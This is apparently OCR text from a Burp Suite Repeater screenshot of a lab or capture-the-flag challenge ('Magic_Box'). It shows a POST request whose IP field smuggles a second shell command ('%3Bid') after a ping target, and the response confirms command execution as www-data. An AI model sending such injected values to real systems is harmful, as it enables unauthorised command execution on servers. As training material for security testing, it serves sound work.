 Burp Suite Professional v1.7.31 - Temporary Project - 14567
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://192.168.128.102:33447 ?
Request
Raw Params Headers Hex
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.128.102:33447
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.128.102:33447/Challenge/Magic_Box/com
mand.php
Cookie: sec_session_id=u39t2gf4bhuhqp5rhghjokp1v1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
IP=192.168.128.102%3Bid&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
PING 192.168.128.102 (192.168.128.102) 56(84)
bytes of data.
64 bytes from 192.168.128.102: icmp_seq=1
ttl=64 time=0.055 ms
64 bytes from 192.168.128.102: icmp_seq=2
ttl=64 time=0.034 ms
64 bytes from 192.168.128.102: icmp_seq=3
ttl=64 time=0.027 ms
--- 192.168.128.102 ping statistics ---
3 packets transmitted, 3 received, 0% packet
loss, time 2002ms
rtt min/avg/max/mdev =
0.027/0.038/0.055/0.013 ms
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
</br><!DOCTYPE html>
<html>
? < + > Type a search term
S 英
Done
1,249 bytes
du 中